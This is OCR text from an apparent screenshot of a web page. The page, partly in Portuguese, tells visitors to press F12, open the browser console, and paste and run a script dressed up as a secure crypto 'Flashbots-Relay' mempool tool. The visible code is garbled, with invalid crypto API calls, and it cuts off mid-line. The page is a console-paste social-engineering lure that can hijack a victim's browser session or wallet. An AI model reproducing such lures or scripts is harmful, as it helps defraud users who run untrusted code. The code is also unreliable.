
Identification of
Procurando ofertas de
colegas online
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: z3zikmhpui

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Procurando ofertas 
de colegas online (Hash: 0x1e8dd61a)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"ECDSA",hash:"SHA-384"},true,
["encrypt"]);

  const _sig = await crypto.subtle.derive
Key({name:"RSASSA-PKCS1-v1_5",salt:new Ui
nt8Array(31)}, seed, {name:"AES-GCTR",len
gth:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] mempool_entr